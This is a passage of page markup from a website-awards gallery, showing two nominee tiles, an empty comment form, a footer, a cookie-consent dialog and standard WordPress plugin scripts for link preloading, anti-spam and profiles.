                </div><!-- end site-wrapper -->
            </div>
                    	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/york-fireplaces-2/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/06/Screenshot-2024-06-28-at-13.54.01-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/06/Screenshot-2024-06-28-at-13.54.01-700x500_c.jpg" alt="Screenshot" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/york-fireplaces-2/">York fireplaces</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=458">greg</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15872&nonce=80b65b8924&is_comment=0&disabled=true" class="sl-button sl-button-15872" data-nonce="80b65b8924" data-post-id="15872" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">688</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/siamais-2/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/05/Screenshot-2024-05-22-at-14.38.10-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/05/Screenshot-2024-05-22-at-14.38.10-700x500_c.jpg" alt="Screenshot" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/siamais-2/">SIAMAIS</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=458">greg</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15854&nonce=80b65b8924&is_comment=0&disabled=true" class="sl-button sl-button-15854" data-nonce="80b65b8924" data-post-id="15854" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">597</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    </div><!-- end row -->
    </div>			
                        </div><!-- end col -->
    
                <div class="col-md-6">
                    <div class="section-ab-title">
                        <h4>Reviews</h4>
                    </div>
                    
                    
	
    		

    				        
        <div class="content blog-list clearfix">           
				<div class="commentform" id="respond">                
				                	<h3 class="custom-title">
                        Comment Form                        <a rel="nofollow" id="cancel-comment-reply-link" href="/nominee/deadly-questions/#respond" style="display:none;">Cancel Reply</a>                    </h3>
					<form action="https://www.bestwebsitesaroundtheworld.com/wp-comments-post.php" method="post" id="commentform" class=" contact-form search-top row" novalidate>
                    
                    						
					                            <div class="col-md-4 col-sm-12"><div class="form-group">
		<input id="author" name="author" type="text" value=""  aria-required='true' class="form-control" placeholder="Full Name" /></div></div>
<div class="col-md-4 col-sm-12"><div class="form-group">
		<input id="email" name="email" type="email" value=""  aria-required='true' class="form-control" placeholder="Email" /></div></div>
<div class="col-md-4 col-sm-12"><div class="form-group">
		<input id="url" name="url" type="text" value="" class="form-control" placeholder="Website" /></div></div>
                            <div class="col-md-12 col-sm-12"><div class="form-group">
	<textarea id="comment" name="comment" aria-required="true" cols="30" rows="5" class="form-control" placeholder="Comment"></textarea></div></div>						                        
						<div class="col-md-12 col-sm-12"><input class="btn btn-primary" type="submit" id="submit" value="Send Comment" /></div>
                        <input type='hidden' name='comment_post_ID' value='5257' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
											</form>
				                </div>
				</div><!--.widget-->
				
        
                    <!-- end content -->
                </div><!-- end col -->
            </div><!-- end row -->
        </div><!-- end container -->
    </div>
</div>

				
			</div>

	     
    </div>
    
</div>
<!-- Content Wrap -->            

            </section>
                                        <div data-rocket-location-hash="24d5e20fb016b8df0fae00a63559b5ff" class="footer section">
                    <div data-rocket-location-hash="ca23f7c07336b7cf8c7766d2ffffc9d9" class="container">                    
                              
        <div class="row">
			                    
				                                	                                    <div class="col-md-6 col-sm-6 footer-widget-area">
                <div id="custom_html-4" class="widget_text widget widget_custom_html"><h4>finest design that counts</h4><div class="textwidget custom-html-widget"></div></div>                </div>
                            
                                    
				            
                                    
				            
                                    
				            
                                
        </div>
    	                                        
                    </div>                
                </div>
                            <div data-rocket-location-hash="c80c5921fb0ea00a50adfaefa271be5b" class="copyrights">
                <div data-rocket-location-hash="04b24f2a01e05ca636ff58e62299aa1e" class="container">
                    <div class="row">
                        <div class="col-sm-12 text-center">
                        	                            <a href="https://www.bestwebsitesaroundtheworld.com/" title="BEST WEBSITES AROUND THE WORLD &#8211; CSS BOUTIQUE">
                                                                <picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/Element-1.png.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/Element-1.png" alt="BEST WEBSITES AROUND THE WORLD &#8211; CSS BOUTIQUE" data-eio="p"></picture>
                                                            </a>
                            <p><p>© 2019-2024 best websites around the world</p>
<p><a href="https://www.msecurity.at">protected by mSecurity</a></p></p>
                                                            <ul class="list-inline">
                                                                    <li><a title="facebook" target="_blank" href="https://www.facebook.com/cssboutique">facebook</a></li>
                                                                    <li><a title="instagram" target="_blank" href="https://www.instagram.com/best.websites.around.the.world/">instagram</a></li>
                                                                    <li><a title="X" target="_blank" href="https://twitter.com/css_boutique">X</a></li>
                                			
                                </ul>
							                        </div><!-- end col -->
                        
                        <div style="text-align: center;">
	

	
</div>
                    </div><!-- end row -->
                </div><!-- end container -->
            </div>       
        </div><!-- end wrapper -->
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/css-boutique/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">WE LOVE COOKIES</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element large cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div data-rocket-location-hash="b54f38907af02785f357535b5c816414" class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div data-rocket-location-hash="675c8d34ea22b660e8881c0f8219d5f3" class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"dzsmfq9509","wpa_field_value":696544,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="profile-magic-footer.js-js-extra">
/* <![CDATA[ */
var show_rm_sumbmission_tab = {"registration_tab":"0"};
var pm_ajax_object = {"ajax_url":"https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php","plugin_emoji_url":"https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/partials/images/img","nonce":"56ebe55432"};
//# sourceURL=profile-magic-footer.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/profile-magic-footer.js?ver=5.9.7.3" id="profile-magic-footer.js-js"></script>
<script type="text/javascript" id="heartbeat-js-extra">
/* <![CDATA[ */
var heartbeatSettings = {"ajaxurl":"/wp-admin/admin-ajax.php"};
//# sourceURL=heartbeat-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/heartbeat.min.js?ver=6.9" id="heartbeat-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/pg-password-checker.js?ver=5.9.7.3" id="pg-password-checker.js-js"></script>
<script type="text/javascript" id="profile-magic-admin-power.js-js-extra">
/* <![CDATA[ */
var pm_error_object = {"valid_email":"Please enter a valid e-mail address.","valid_number":"Please enter a valid number.","valid_date":"Please enter a valid date (dd-mm-yyyy format).","required_field":"This is a required field.","required_comman_field":"Please fill all the required fields.","file_type":"This file type is not allowed.","short_password":"Your password should be at least 7 characters long.","pass_not_match":"Password and confirm password do not match.","user_exist":"Sorry, username already exists.","email_exist":"Sorry, email already exists.","show_more":"More...","show_less":"Show less","user_not_exit":"Username does not exists.","password_change_successfully":"Password changed Successfully","allow_file_ext":"jpg|jpeg|png|gif|webp|avif","valid_phone_number":"Please enter a valid phone number.","valid_mobile_number":"Please enter a valid mobile number.","valid_facebook_url":"Please enter a valid Facebook url.","valid_twitter_url":"Please enter a X url.","valid_google_url":"Please enter a valid Google url.","valid_linked_in_url":"Please enter a Linked In url.","valid_youtube_url":"Please enter a valid Youtube url.","valid_mixcloud_url":"Please enter a valid Mixcloud url.","valid_soundcloud_url":"Please enter a valid SoundCloud url.","valid_instagram_url":"Please enter a valid Instagram url.","crop_alert_error":"Please select a crop region then press submit.","admin_note_error":"Unable to add an empty note. Please write something and try again.","empty_message_error":"Unable to send an empty message. Please type something.","invite_limit_error":"Only ten users can be invited at a time.","no_more_result":"No More Result Found","delete_friend_request":"This will delete friend request from selected user(s). Do you wish to continue?","remove_friend":"This will remove selected user(s) from your friends list. Do you wish to continue?","accept_friend_request_conf":"This will accept request from selected user(s). Do you wish to continue?","cancel_friend_request":"This will cancel request from selected user(s). Do you wish to continue?","next":"Next","back":"Back","submit":"Submit","empty_chat_message":"I am sorry, I can't send an empty message. Please write something and try sending it again.","login_url":"https://www.bestwebsitesaroundtheworld.com/login/?password=changed"};
var pm_fields_object = {"dateformat":"dd-mm-yy"};
//# sourceURL=profile-magic-admin-power.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/profile-magic-admin-power.js?ver=5.9.7.3" id="profile-magic-admin-power.js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.bestwebsitesaroundtheworld.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
